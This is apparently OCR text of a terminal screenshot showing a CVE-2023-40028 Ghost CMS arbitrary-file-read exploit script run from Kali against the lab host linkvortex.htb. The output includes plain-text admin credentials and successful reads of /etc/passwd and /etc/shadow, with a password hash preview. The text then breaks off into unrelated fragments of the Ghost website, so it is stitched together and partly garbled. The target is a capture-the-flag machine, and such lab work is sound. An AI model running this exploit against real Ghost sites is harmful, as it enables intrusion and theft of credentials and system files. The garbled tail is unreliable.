 ┌──(root㉿kali)-[~/Desktop]
└─# python3 52409.py http://linkvortex.htb/ admin@linkvortex.htb OctopiFociPilfer45
=== CVE-2023-40028 Ghost CMS Arbitrary File Read Exploit ===
Target: http://linkvortex.htb/
Username: admin@linkvortex.htb
[+] Successfully authenticated with Ghost CMS
[*] Testing common sensitive files...
[+] Successfully authenticated with Ghost CMS
[*] Attempting to read file: /etc/passwd
[+] Exploit zip uploaded successfully
[+] Successfully read file: /etc/passwd
[+] File content length: 3431 bytes
[+] Successfully read: /etc/passwd
    Content preview: root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bi...
[+] Successfully authenticated with Ghost CMS
[*] Attempting to read file: /etc/shadow
[+] Exploit zip uploaded successfully
[+] Successfully read file: /etc/shadow
[+] File content length: 1586 bytes
[+] Successfully read: /etc/shadow
    Content preview: root:$y$j9T$looeaE0r1iB4JQ9OvCZZh.$fF24Jkgap.RXxb4qbsbYT2SdYJCVKyshttE6qOpgzl7:20299:0:99999:7:::
da...
[+] Successfully authenticated with Ghost CMS
[*] Attempting to read file: /etc/hosts
[+] Exploit zip uploaded successfully
[+] Successfully read file: /etc/hosts
[+] File content length: 169 bytes
[+] Successfully read: /etc/hosts
    Content preview: 127.0.0.1  localhost
127.0.1.1       kali
::1             localhost ip6-localhost ip6-loopback
ff02::1         ip6-allnodes
f...
[+] Successfully authenticated with Ghost CMS
[*] Attempting to read file: /proc/version
[+] Exploit zip uploaded successfully
[-] Failed to read file: 404
[-] Failed to read: /proc/version
[+] Successfully authenticated with Ghost CMS
[*] Attempting to read file: /var/log/ghost/ghost.log
Talk strategy. Get advice.
Or just hang out.
WHAT'S NEW
Ghost 6.0
4 Aug 2025
Newsletter de
Jun 2025
More staff so
28 Apr 2025
View more feature